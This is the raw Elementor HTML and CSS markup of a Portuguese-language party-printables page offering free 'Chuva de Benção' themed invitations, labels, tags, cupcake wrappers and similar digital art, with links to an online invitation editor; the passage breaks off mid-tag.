.elementor-element.elementor-element-fa90710 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-cbb53d6 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-4b6351f > .elementor-element-populated{margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-014d554 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-5a82253 img{width:100%;max-width:100%;}.elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-be17331 img{width:100%;max-width:100%;}.elementor-1438 .elementor-element.elementor-element-4b6351f > .elementor-element-populated{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-45b5005{line-height:1.8em;}}/* Start custom CSS for text-editor, class: .elementor-element-45b5005 */a {
  color: #777;
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="1438" class="elementor elementor-1438" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-4271f48b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="4271f48b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-111aa1ff" data-id="111aa1ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e6f8f8b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e6f8f8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-759cb6fe" data-id="759cb6fe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e7f63bb elementor-widget elementor-widget-image" data-id="e7f63bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/chuva-de-bencao/convite-chuva-de-bencao-gratis-10x15/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Benção-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Convite Chuva de Benção Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Benção-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Benção-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Benção-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Benção-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Benção-Gratis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-379d2f3b elementor-widget elementor-widget-heading" data-id="379d2f3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite para editar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e99b2aa elementor-widget elementor-widget-heading" data-id="6e99b2aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-small">Convite Chuva de Benção Grátis - DIY</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4c55c428 elementor-widget elementor-widget-spacer" data-id="4c55c428" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-25577c81 elementor-align-center elementor-widget elementor-widget-button" data-id="25577c81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/chuva-de-bencao/convite-chuva-de-bencao-gratis-10x15/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-73f4afc7 elementor-widget elementor-widget-spacer" data-id="73f4afc7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-730dc5d4" data-id="730dc5d4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0230296 elementor-widget elementor-widget-image" data-id="0230296" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-demos/chuva-de-bencao-1-demo/convite-simples-demo/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Bencao-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Convite Personalizado Chuva de Benção" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Bencao-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Bencao-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Bencao-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Bencao-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Bencao-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Chuva-de-Bencao-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f39e5bc elementor-widget elementor-widget-heading" data-id="3f39e5bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite Personalizado</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-48fc73cc elementor-widget elementor-widget-heading" data-id="48fc73cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Editor Online</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-44e3adfa elementor-widget elementor-widget-spacer" data-id="44e3adfa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-63a51926 elementor-align-center elementor-widget elementor-widget-button" data-id="63a51926" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-demos/chuva-de-bencao-1-demo/convite-simples-demo/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5abcf800 elementor-widget elementor-widget-spacer" data-id="5abcf800" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-349ecf8a" data-id="349ecf8a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-570c325 elementor-widget elementor-widget-image" data-id="570c325" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/rodelinha-chuva-de-bencao-gratis/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Benção-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rodelinha Chuva de Benção Gratis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Benção-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Benção-Gratis-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Benção-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Benção-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Benção-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Benção-Gratis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-76b4c633 elementor-widget elementor-widget-heading" data-id="76b4c633" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rodelinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67a2f488 elementor-widget elementor-widget-heading" data-id="67a2f488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-small">Arte Digital</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-740b2e8b elementor-widget elementor-widget-spacer" data-id="740b2e8b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a15fa4f elementor-align-center elementor-widget elementor-widget-button" data-id="1a15fa4f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/rodelinha-chuva-de-bencao-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-133de3dc elementor-widget elementor-widget-spacer" data-id="133de3dc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-388b5795" data-id="388b5795" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e28597 elementor-widget elementor-widget-image" data-id="0e28597" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/rotulo-chuva-de-bencao-gratis/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Benção-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rótulo Chuva de Benção Gratis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Benção-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Benção-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Benção-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Benção-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rótulo-Chuva-de-Benção-Gratis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40687f9b elementor-widget elementor-widget-heading" data-id="40687f9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rótulo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5b067740 elementor-widget elementor-widget-heading" data-id="5b067740" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-small">Arte Digital</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6eb6db3c elementor-widget elementor-widget-spacer" data-id="6eb6db3c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-207d74ec elementor-align-center elementor-widget elementor-widget-button" data-id="207d74ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/rotulo-chuva-de-bencao-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3f3a2bb2 elementor-widget elementor-widget-spacer" data-id="3f3a2bb2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-261cdb19 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="261cdb19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-14d2e38d" data-id="14d2e38d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bf3740 elementor-widget elementor-widget-image" data-id="8bf3740" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/bandeirinha-de-letras-chuva-de-bencao/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Bandeirinha-de-Letras-Chuva-de-Benção-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Bandeirinha de Letras Chuva de Benção Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Bandeirinha-de-Letras-Chuva-de-Benção-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Bandeirinha-de-Letras-Chuva-de-Benção-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Bandeirinha-de-Letras-Chuva-de-Benção-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Bandeirinha-de-Letras-Chuva-de-Benção-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Bandeirinha-de-Letras-Chuva-de-Benção-Gratis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1515872b elementor-widget elementor-widget-heading" data-id="1515872b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bandeirinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-41d0d81e elementor-widget elementor-widget-heading" data-id="41d0d81e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte Digital</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-dcebea8 elementor-widget elementor-widget-spacer" data-id="dcebea8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47191b60 elementor-align-center elementor-widget elementor-widget-button" data-id="47191b60" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/bandeirinha-de-letras-chuva-de-bencao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-465cecfd elementor-widget elementor-widget-spacer" data-id="465cecfd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-55e78838" data-id="55e78838" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f7b503 elementor-widget elementor-widget-image" data-id="3f7b503" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/tag-chuva-de-bencao-gratis/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Benção-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Tag Chuva de Benção Gratis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Benção-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Benção-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Benção-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Benção-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Tag-Chuva-de-Benção-Gratis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44bb9517 elementor-widget elementor-widget-heading" data-id="44bb9517" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tag</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-62dcc896 elementor-widget elementor-widget-heading" data-id="62dcc896" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte Digital</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3dc2aa01 elementor-widget elementor-widget-spacer" data-id="3dc2aa01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76a5d69c elementor-align-center elementor-widget elementor-widget-button" data-id="76a5d69c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/tag-chuva-de-bencao-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-61ab47f3 elementor-widget elementor-widget-spacer" data-id="61ab47f3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2b4baa0c" data-id="2b4baa0c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ac3e942 elementor-widget elementor-widget-image" data-id="ac3e942" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/convite-chuva-de-bencao-gratis/saia-de-cupcake-chuva-de-bencao/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Benção-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Saia de Cupcake Chuva de Benção Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Benção-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Benção-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Benção-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Benção-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Chuva-de-Benção-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5aafa65 elementor-widget elementor-widget-heading" data-id="5aafa65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Saia de Cupcake</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-687abab8 elementor-widget elementor-widget-heading" data-id="687abab8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte Digital</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-54e62d6d elementor-widget elementor-widget-spacer" data-id="54e62d6d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7569cab9 elementor-align-center elementor-widget elementor-widget-button" data-id="7569cab9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/convite-chuva-de-bencao-gratis/saia-de-cupcake-chuva-de-bencao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b870615 elementor-widget elementor-widget-spacer" data-id="7b870615" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e771e97" data-id="4e771e97" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf878 elementor-widget elementor-widget-image" data-id="fcbf878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/chuva-de-bencao/tampa-de-marmitinha-chuva-de-bencao/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Benção-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Tampa de Marmitinha Chuva de Benção Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Benção-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Benção-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Benção-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Benção-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Chuva-de-Benção-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29097fa0 elementor-widget elementor-widget-heading" data-id="29097fa0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">tampa de Marmitinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-763134f8 elementor-widget elementor-widget-heading" data-id="763134f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte Digital</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-246ecafe elementor-widget elementor-widget-spacer" data-id="246ecafe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f97b615 elementor-align-center elementor-widget elementor-widget-button" data-id="2f97b615" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/chuva-de-bencao/tampa-de-marmitinha-chuva-de-bencao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
